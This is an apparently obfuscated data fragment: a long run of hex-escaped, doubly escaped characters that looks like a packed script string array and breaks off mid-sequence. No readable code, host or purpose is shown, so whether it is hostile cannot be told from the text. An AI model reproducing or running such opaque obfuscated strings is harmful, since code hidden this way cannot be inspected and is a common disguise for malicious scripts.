\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\